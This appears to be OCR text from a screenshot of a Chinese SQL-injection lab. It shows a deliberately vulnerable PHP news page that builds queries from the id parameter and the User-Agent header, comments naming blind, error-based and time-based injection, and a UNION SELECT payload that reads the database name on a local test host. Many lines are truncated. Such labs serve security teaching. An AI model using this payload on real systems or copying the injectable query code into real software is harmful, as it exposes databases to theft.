 echo $sql;
$ua=$_SERVER['HTTP_USER_AGENT'];
$sql_ua="SELECT * FROM `news` where id =
//echo $sql_ua;
$data_ua=mysqli_query($con,$sql_ua) or di
////$data=mysqli_query($con,$sql);
$data=mysqli_query($con,$sql) or die(mys
////延时注入（报错和回显都不需要）
////加入报错处理可利用报错盲注（不需要回显）
////回显 盲注可用布尔盲注（需要回显但不需要报错
while ($row=mysqli_fetch_row($data)) {
$page_title=$row['1'];
$heading=$row['2'];
$subheading=$row['3'];
$content=$row['4'];
$item=$row['5'];
// echo $page_title;
}
不安全 192.168.3.11:82/new.php?id=2%20%20union%20select%201,2,3,database(),5,6
www 引擎 xiaodi ctf 云安全 src scan md5 source ping java代审 技术文章 - 先知社
select * from news where id=2 union select 1,2,3,database(),5,6
demo01
首页 新闻
demo01
5
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.3.11:82/new.php?id=2 union select 1,2,3,database(),5,6
Use POST method
MODIFY HEADE